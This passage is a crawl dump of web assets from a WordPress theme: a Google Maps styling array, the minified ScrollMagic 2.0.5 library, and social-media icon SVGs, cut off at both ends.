		c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.357,7.365,24.316z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_12ec09642c973ebc1ed0775731b6a87b.js
body_size: 177
content:
var mapStyles=[{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"color":"#0da5dd"},{"visibility":"on"},{"weight":1}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#0d346e"},{"visibility":"on"},{"weight":0.5}]},{"featureType":"administrative.country","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","stylers":[{"visibility":"off"}]},{"featureType":"administrative.neighborhood","stylers":[{"visibility":"off"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.attraction","elementType":"labels.text.fill","stylers":[{"color":"#0ca5dd"},{"visibility":"on"}]},{"featureType":"poi.government","elementType":"labels.text.fill","stylers":[{"color":"#0da5dd"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#b7e1f0"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#0ca5dd"},{"visibility":"on"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"weight":0.5}]},{"featureType":"road.local","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#0da5dd"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"water","elementType":"labels.text","stylers":[{"color":"#0d346e"},{"visibility":"off"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#0d346e"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]}];

--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/ScrollMagic.min.js
body_size: 7168
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var e=function(){o.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};e.version="2.0.5",window.addEventListener("mousewheel",function(){});var t="data-scrollmagic-pin-spacer";e.Controller=function(r){var i,s,l="ScrollMagic.Controller",a="FORWARD",c="REVERSE",u="PAUSED",f=n.defaults,d=this,g=o.extend({},f,r),p=[],h=!1,v=0,m=u,w=!0,y=0,S=!0,E=function(){for(var t in g)f.hasOwnProperty(t)||(P(2,'WARNING: Unknown option "'+t+'"'),delete g[t]);if(g.container=o.get.elements(g.container)[0],!g.container)throw P(1,"ERROR creating object "+l+": No valid scroll container supplied"),l+" init failed.";w=g.container===window||g.container===document.body||!document.body.contains(g.container),w&&(g.container=window),y=T(),g.container.addEventListener("resize",O),g.container.addEventListener("scroll",O),g.refreshInterval=parseInt(g.refreshInterval)||f.refreshInterval,b(),P(3,"added new "+l+" controller (v"+e.version+")")},b=function(){g.refreshInterval>0&&(s=window.setTimeout(z,g.refreshInterval))},R=function(){return g.vertical?o.get.scrollTop(g.container):o.get.scrollLeft(g.container)},T=function(){return g.vertical?o.get.height(g.container):o.get.width(g.container)},C=this._setScrollPos=function(e){g.vertical?w?window.scrollTo(o.get.scrollLeft(),e):g.container.scrollTop=e:w?window.scrollTo(e,o.get.scrollTop()):g.container.scrollLeft=e},x=function(){if(S&&h){var e=o.type.Array(h)?h:p.slice(0);h=!1;var t=v;v=d.scrollPos();var n=v-t;0!==n&&(m=n>0?a:c),m===c&&e.reverse(),e.forEach(function(t,n){P(3,"updating Scene "+(n+1)+"/"+e.length+" ("+p.length+" total)"),t.update(!0)}),0===e.length&&g.loglevel>=3&&P(3,"updating 0 Scenes (nothing added to controller)")}},F=function(){i=o.rAF(x)},O=function(e){P(3,"event fired causing an update:",e.type),"resize"==e.type&&(y=T(),m=u),h!==!0&&(h=!0,F())},z=function(){if(!w&&y!=T()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){e=document.createEvent("Event"),e.initEvent("resize",!1,!1)}g.container.dispatchEvent(e)}p.forEach(function(e,t){e.refresh()}),b()},P=this._log=function(e,t){g.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),o.log.apply(window,arguments))};this._options=g;var A=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(t){if(o.type.Array(t))t.forEach(function(e,t){d.addScene(e)});else if(t instanceof e.Scene){if(t.controller()!==d)t.addTo(d);else if(p.indexOf(t)<0){p.push(t),p=A(p),t.on("shift.controller_sort",function(){p=A(p)});for(var n in g.globalSceneOptions)t[n]&&t[n].call(t,g.globalSceneOptions[n]);P(3,"adding Scene (now "+p.length+" total)")}}else P(1,"ERROR: invalid argument supplied for '.addScene()'");return d},this.removeScene=function(e){if(o.type.Array(e))e.forEach(function(e,t){d.removeScene(e)});else{var t=p.indexOf(e);t>-1&&(e.off("shift.controller_sort"),p.splice(t,1),P(3,"removing Scene (now "+p.length+" left)"),e.remove())}return d},this.updateScene=function(t,n){return o.type.Array(t)?t.forEach(function(e,t){d.updateScene(e,n)}):n?t.update(!0):h!==!0&&t instanceof e.Scene&&(h=h||[],-1==h.indexOf(t)&&h.push(t),h=A(h),F()),d},this.update=function(e){return O({type:"resize"}),e&&x(),d},this.scrollTo=function(n,r){if(o.type.Number(n))C.call(g.container,n,r);else if(n instanceof e.Scene)n.controller()===d?d.scrollTo(n.scrollOffset(),r):P(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",n);else if(o.type.Function(n))C=n;else{var i=o.get.elements(n)[0];if(i){for(;i.parentNode.hasAttribute(t);)i=i.parentNode;var s=g.vertical?"top":"left",l=o.get.offset(g.container),a=o.get.offset(i);w||(l[s]-=d.scrollPos()),d.scrollTo(a[s]-l[s],r)}else P(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",n)}return d},this.scrollPos=function(e){return arguments.length?(o.type.Function(e)?R=e:P(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),d):R.call(d)},this.info=function(e){var t={size:y,vertical:g.vertical,scrollPos:v,scrollDirection:m,container:g.container,isDocument:w};return arguments.length?void 0!==t[e]?t[e]:void P(1,'ERROR: option "'+e+'" is not available'):t},this.loglevel=function(e){return arguments.length?(g.loglevel!=e&&(g.loglevel=e),d):g.loglevel},this.enabled=function(e){return arguments.length?(S!=e&&(S=!!e,d.updateScene(p,!0)),d):S},this.destroy=function(e){window.clearTimeout(s);for(var t=p.length;t--;)p[t].destroy(e);return g.container.removeEventListener("resize",O),g.container.removeEventListener("scroll",O),o.cAF(i),P(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},E(),d};var n={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};e.Controller.addOption=function(e,t){n.defaults[e]=t},e.Controller.extend=function(t){var n=this;e.Controller=function(){return n.apply(this,arguments),this.$super=o.extend({},this),t.apply(this,arguments)||this},o.extend(e.Controller,n),e.Controller.prototype=n.prototype,e.Controller.prototype.constructor=e.Controller},e.Scene=function(n){var i,s,l="ScrollMagic.Scene",a="BEFORE",c="DURING",u="AFTER",f=r.defaults,d=this,g=o.extend({},f,n),p=a,h=0,v={start:0,end:0},m=0,w=!0,y=function(){for(var e in g)f.hasOwnProperty(e)||(E(2,'WARNING: Unknown option "'+e+'"'),delete g[e]);for(var t in f)z(t);F()},S={};this.on=function(e,t){return o.type.Function(t)?(e=e.trim().split(" "),e.forEach(function(e){var n=e.split("."),r=n[0],o=n[1];"*"!=r&&(S[r]||(S[r]=[]),S[r].push({namespace:o||"",callback:t}))})):E(1,"ERROR when calling '.on()': Supplied callback for '"+e+"' is not a valid function!"),d},this.off=function(e,t){return e?(e=e.trim().split(" "),e.forEach(function(e,n){var r=e.split("."),o=r[0],i=r[1]||"",s="*"===o?Object.keys(S):[o];s.forEach(function(e){for(var n=S[e]||[],r=n.length;r--;){var o=n[r];!o||i!==o.namespace&&"*"!==i||t&&t!=o.callback||n.splice(r,1)}n.length||delete S[e]})}),d):(E(1,"ERROR: Invalid event name supplied."),d)},this.trigger=function(t,n){if(t){var r=t.trim().split("."),o=r[0],i=r[1],s=S[o];E(3,"event fired:",o,n?"->":"",n||""),s&&s.forEach(function(t,r){i&&i!==t.namespace||t.callback.call(d,new e.Event(o,t.namespace,d,n))})}else E(1,"ERROR: Invalid event name supplied.");return d},d.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?T():"reverse"===e.what&&d.update())}).on("shift.internal",function(e){b(),d.update()});var E=this._log=function(e,t){g.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),o.log.apply(window,arguments))};this.addTo=function(t){return t instanceof e.Controller?s!=t&&(s&&s.removeScene(d),s=t,F(),R(!0),T(!0),b(),s.info("container").addEventListener("resize",C),t.addScene(d),d.trigger("add",{controller:s}),E(3,"added "+l+" to controller"),d.update()):E(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),d},this.enabled=function(e){return arguments.length?(w!=e&&(w=!!e,d.update(!0)),d):w},this.remove=function(){if(s){s.info("container").removeEventListener("resize",C);var e=s;s=void 0,e.removeScene(d),d.trigger("remove"),E(3,"removed "+l+" from controller")}return d},this.destroy=function(e){return d.trigger("destroy",{reset:e}),d.remove(),d.off("*.*"),E(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},this.update=function(e){if(s)if(e)if(s.enabled()&&w){var t,n=s.info("scrollPos");t=g.duration>0?(n-v.start)/(v.end-v.start):n>=v.start?1:0,d.trigger("update",{startPos:v.start,endPos:v.end,scrollPos:n}),d.progress(t)}else P&&p===c&&L(!0);else s.updateScene(d,!1);return d},this.refresh=function(){return R(),T(),d},this.progress=function(e){if(arguments.length){var t=!1,n=p,r=s?s.info("scrollDirection"):"PAUSED",o=g.reverse||e>=h;if(0===g.duration?(t=h!=e,h=1>e&&o?0:1,p=0===h?a:c):0>e&&p!==a&&o?(h=0,p=a,t=!0):e>=0&&1>e&&o?(h=e,p=c,t=!0):e>=1&&p!==u?(h=1,p=u,t=!0):p!==c||o||L(),t){var i={progress:h,state:p,scrollDirection:r},l=p!=n,f=function(e){d.trigger(e,i)};l&&n!==c&&(f("enter"),f(n===a?"start":"end")),f("progress"),l&&p!==c&&(f(p===a?"start":"end"),f("leave"))}return d}return h};var b=function(){v={start:m+g.offset},s&&g.triggerElement&&(v.start-=s.info("size")*g.triggerHook),v.end=v.start+g.duration},R=function(e){if(i){var t="duration";O(t,i.call(d))&&!e&&(d.trigger("change",{what:t,newval:g[t]}),d.trigger("shift",{reason:t}))}},T=function(e){var n=0,r=g.triggerElement;if(s&&r){for(var i=s.info(),l=o.get.offset(i.container),a=i.vertical?"top":"left";r.parentNode.hasAttribute(t);)r=r.parentNode;var c=o.get.offset(r);i.isDocument||(l[a]-=s.scrollPos()),n=c[a]-l[a]}var u=n!=m;m=n,u&&!e&&d.trigger("shift",{reason:"triggerElementPosition"})},C=function(e){g.triggerHook>0&&d.trigger("shift",{reason:"containerResize"})},x=o.extend(r.validate,{duration:function(e){if(o.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return s?s.info("size")*t:0}}if(o.type.Function(e)){i=e;try{e=parseFloat(i())}catch(n){e=-1}}if(e=parseFloat(e),!o.type.Number(e)||0>e)throw i?(i=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),F=function(e){e=arguments.length?[e]:Object.keys(x),e.forEach(function(e,t){var n;if(x[e])try{n=x[e](g[e])}catch(r){n=f[e];var i=o.type.String(r)?[r]:r;o.type.Array(i)?(i[0]="ERROR: "+i[0],i.unshift(1),E.apply(this,i)):E(1,"ERROR: Problem executing validation callback for option '"+e+"':",r.message)}finally{g[e]=n}})},O=function(e,t){var n=!1,r=g[e];return g[e]!=t&&(g[e]=t,F(e),n=r!=g[e]),n},z=function(e){d[e]||(d[e]=function(t){return arguments.length?("duration"===e&&(i=void 0),O(e,t)&&(d.trigger("change",{what:e,newval:g[e]}),r.shifts.indexOf(e)>-1&&d.trigger("shift",{reason:e})),d):g[e]})};this.controller=function(){return s},this.state=function(){return p},this.scrollOffset=function(){return v.start},this.triggerPosition=function(){var e=g.offset;return s&&(e+=g.triggerElement?m:s.info("size")*d.triggerHook()),e};var P,A;d.on("shift.internal",function(e){var t="duration"===e.reason;(p===u&&t||p===c&&0===g.duration)&&L(),t&&I()}).on("progress.internal",function(e){L()}).on("add.internal",function(e){I()}).on("destroy.internal",function(e){d.removePin(e.reset)});var L=function(e){if(P&&s){var t=s.info(),n=A.spacer.firstChild;if(e||p!==c){var r={position:A.inFlow?"relative":"absolute",top:0,left:0},i=o.css(n,"position")!=r.position;A.pushFollowers?g.duration>0&&(p===u&&0===parseFloat(o.css(A.spacer,"padding-top"))?i=!0:p===a&&0===parseFloat(o.css(A.spacer,"padding-bottom"))&&(i=!0)):r[t.vertical?"top":"left"]=g.duration*h,o.css(n,r),i&&I()}else{"fixed"!=o.css(n,"position")&&(o.css(n,{position:"fixed"}),I());var l=o.get.offset(A.spacer,!0),f=g.reverse||0===g.duration?t.scrollPos-v.start:Math.round(h*g.duration*10)/10;l[t.vertical?"top":"left"]+=f,o.css(A.spacer.firstChild,{top:l.top,left:l.left})}}},I=function(){if(P&&s&&A.inFlow){var e=p===c,t=s.info("vertical"),n=A.spacer.firstChild,r=o.isMarginCollapseType(o.css(A.spacer,"display")),i={};A.relSize.width||A.relSize.autoFullWidth?e?o.css(P,{width:o.get.width(A.spacer)}):o.css(P,{width:"100%"}):(i["min-width"]=o.get.width(t?P:n,!0,!0),i.width=e?i["min-width"]:"auto"),A.relSize.height?e?o.css(P,{height:o.get.height(A.spacer)-(A.pushFollowers?g.duration:0)}):o.css(P,{height:"100%"}):(i["min-height"]=o.get.height(t?n:P,!0,!r),i.height=e?i["min-height"]:"auto"),A.pushFollowers&&(i["padding"+(t?"Top":"Left")]=g.duration*h,i["padding"+(t?"Bottom":"Right")]=g.duration*(1-h)),o.css(A.spacer,i)}},N=function(){s&&P&&p===c&&!s.info("isDocument")&&L()},_=function(){s&&P&&p===c&&((A.relSize.width||A.relSize.autoFullWidth)&&o.get.width(window)!=o.get.width(A.spacer.parentNode)||A.relSize.height&&o.get.height(window)!=o.get.height(A.spacer.parentNode))&&I()},M=function(e){s&&P&&p===c&&!s.info("isDocument")&&(e.preventDefault(),s._setScrollPos(s.info("scrollPos")-((e.wheelDelta||e[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,n){var r={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(n=o.extend({},r,n),e=o.get.elements(e)[0],!e)return E(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),d;if("fixed"===o.css(e,"position"))return E(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),d;if(P){if(P===e)return d;d.removePin()}P=e;var i=P.parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];P.parentNode.style.display="none";var l="absolute"!=o.css(P,"position"),a=o.css(P,s.concat(["display"])),c=o.css(P,["width","height"]);P.parentNode.style.display=i,!l&&n.pushFollowers&&(E(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),n.pushFollowers=!1),window.setTimeout(function(){P&&0===g.duration&&n.pushFollowers&&E(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var u=P.parentNode.insertBefore(document.createElement("div"),P),f=o.extend(a,{position:l?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(l||o.extend(f,o.css(P,["width","height"])),o.css(u,f),u.setAttribute(t,""),o.addClass(u,n.spacerClass),A={spacer:u,relSize:{width:"%"===c.width.slice(-1),height:"%"===c.height.slice(-1),autoFullWidth:"auto"===c.width&&l&&o.isMarginCollapseType(a.display)},pushFollowers:n.pushFollowers,inFlow:l},!P.___origStyle){P.___origStyle={};var p=P.style,h=s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]);h.forEach(function(e){P.___origStyle[e]=p[e]||""})}return A.relSize.width&&o.css(u,{width:c.width}),A.relSize.height&&o.css(u,{height:c.height}),u.appendChild(P),o.css(P,{position:l?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(A.relSize.width||A.relSize.autoFullWidth)&&o.css(P,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",N),window.addEventListener("resize",N),window.addEventListener("resize",_),P.addEventListener("mousewheel",M),P.addEventListener("DOMMouseScroll",M),E(3,"added pin"),L(),d},this.removePin=function(e){if(P){if(p===c&&L(!0),e||!s){var n=A.spacer.firstChild;if(n.hasAttribute(t)){var r=A.spacer.style,i=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},i.forEach(function(e){margins[e]=r[e]||""}),o.css(n,margins)}A.spacer.parentNode.insertBefore(n,A.spacer),A.spacer.parentNode.removeChild(A.spacer),P.parentNode.hasAttribute(t)||(o.css(P,P.___origStyle),delete P.___origStyle)}window.removeEventListener("scroll",N),window.removeEventListener("resize",N),window.removeEventListener("resize",_),P.removeEventListener("mousewheel",M),P.removeEventListener("DOMMouseScroll",M),P=void 0,E(3,"removed pin (reset: "+(e?"true":"false")+")")}return d};var k,D=[];return d.on("destroy.internal",function(e){d.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=o.get.elements(e);return 0!==n.length&&o.type.String(t)?(D.length>0&&d.removeClassToggle(),k=t,D=n,d.on("enter.internal_class leave.internal_class",function(e){var t="enter"===e.type?o.addClass:o.removeClass;D.forEach(function(e,n){t(e,k)})}),d):(E(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===n.length?"element":"classes")+" supplied."),d)},this.removeClassToggle=function(e){return e&&D.forEach(function(e,t){o.removeClass(e,k)}),d.off("start.internal_class end.internal_class"),k=void 0,D=[],d},y(),d};var r={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!o.type.Number(e))throw['Invalid value for option "offset":',e];return e},triggerElement:function(e){if(e=e||void 0){var t=o.get.elements(e)[0];if(!t)throw['Element defined in option "triggerElement" was not found:',e];e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(o.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw['Invalid value for option "triggerHook": ',e];e=t[e]}return e},reverse:function(e){return!!e},loglevel:function(e){if(e=parseInt(e),!o.type.Number(e)||0>e||e>3)throw['Invalid value for option "loglevel":',e];return e}},shifts:["duration","offset","triggerHook"]};e.Scene.addOption=function(t,n,o,i){t in r.defaults?e._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(r.defaults[t]=n,r.validate[t]=o,i&&r.shifts.push(t))},e.Scene.extend=function(t){var n=this;e.Scene=function(){return n.apply(this,arguments),this.$super=o.extend({},this),t.apply(this,arguments)||this},o.extend(e.Scene,n),e.Scene.prototype=n.prototype,e.Scene.prototype.constructor=e.Scene},e.Event=function(e,t,n,r){r=r||{};for(var o in r)this[o]=r[o];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var o=e._util=function(e){var t,n={},r=function(e){return parseFloat(e)||0},o=function(t){return t.currentStyle?t.currentStyle:e.getComputedStyle(t)},i=function(t,n,i,s){if(n=n===document?e:n,n===e)s=!1;else if(!p.DomElement(n))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var l=(i?n["offset"+t]||n["outer"+t]:n["client"+t]||n["inner"+t])||0;if(i&&s){var a=o(n);l+="Height"===t?r(a.marginTop)+r(a.marginBottom):r(a.marginLeft)+r(a.marginRight)}return l},s=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};n.extend=function(e){for(e=e||{},t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},n.isMarginCollapseType=function(e){return["block","flex","list-item","table","-webkit-box"].indexOf(e)>-1};var l=0,a=["ms","moz","webkit","o"],c=e.requestAnimationFrame,u=e.cancelAnimationFrame;for(t=0;!c&&t<a.length;++t)c=e[a[t]+"RequestAnimationFrame"],u=e[a[t]+"CancelAnimationFrame"]||e[a[t]+"CancelRequestAnimationFrame"];c||(c=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-l)),o=e.setTimeout(function(){t(n+r)},r);return l=n+r,o}),u||(u=function(t){e.clearTimeout(t)}),n.rAF=c.bind(e),n.cAF=u.bind(e);var f=["error","warn","log"],d=e.console||{};for(d.log=d.log||function(){},t=0;t<f.length;t++){var g=f[t];d[g]||(d[g]=d.log)}n.log=function(e){(e>f.length||0>=e)&&(e=f.length);var t=new Date,n=("0"+t.getHours()).slice(-2)+":"+("0"+t.getMinutes()).slice(-2)+":"+("0"+t.getSeconds()).slice(-2)+":"+("00"+t.getMilliseconds()).slice(-3),r=f[e-1],o=Array.prototype.splice.call(arguments,1),i=Function.prototype.bind.call(d[r],d);o.unshift(n),i.apply(d,o)};var p=n.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(e){return"string"===p(e)},p.Function=function(e){return"function"===p(e)},p.Array=function(e){return Array.isArray(e)},p.Number=function(e){return!p.Array(e)&&e-parseFloat(e)+1>=0},p.DomElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var h=n.get={};return h.elements=function(t){var n=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(r){return n}if("nodelist"===p(t)||p.Array(t))for(var o=0,i=n.length=t.length;i>o;o++){var s=t[o];n[o]=p.DomElement(s)?s:h.elements(s)}else(p.DomElement(t)||t===document||t===e)&&(n=[t]);return n},h.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:e.pageYOffset||0},h.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:e.pageXOffset||0},h.width=function(e,t,n){return i("width",e,t,n)},h.height=function(e,t,n){return i("height",e,t,n)},h.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=h.scrollTop(),n.left+=h.scrollLeft())}return n},n.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},n.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(e,t){if(p.String(t))return o(e)[s(t)];if(p.Array(t)){var n={},r=o(e);return t.forEach(function(e,t){n[e]=r[s(e)]}),n}for(var i in t){var l=t[i];l==parseFloat(l)&&(l+="px"),e.style[s(i)]=l}},n}(window||{});return e.Scene.prototype.addIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.removeIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.setTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.removeTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.setVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e.Scene.prototype.removeVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e});

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter.svg
body_size: 524
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.249px" height="35.25px" viewBox="0 0 35.249 35.25" enable-background="new 0 0 35.249 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.249V0H0z M34.249,34.25H1V1h33.249V34.25z"/>
	<path fill="#FFFFFF" d="M7.365,24.317c1.933,1.24,4.23,1.965,6.697,1.965c8.041,0,12.437-6.66,12.437-12.436
		c0-0.191-0.006-0.381-0.014-0.568c0.854-0.615,1.594-1.385,2.182-2.262c-0.785,0.348-1.627,0.584-2.512,0.689
		c0.904-0.541,1.596-1.398,1.922-2.419c-0.844,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379
		c-0.037,0-0.074-0.002-0.111,0c-2.363,0.059-4.255,1.991-4.255,4.368c0,0.343,0.037,0.677,0.11,0.997
		c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636
		c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283
		c-0.367,0.1-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035
		c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.358,7.365,24.317z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb.svg
body_size: 279
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#FFFFFF" d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38
		h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin.svg
body_size: 284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
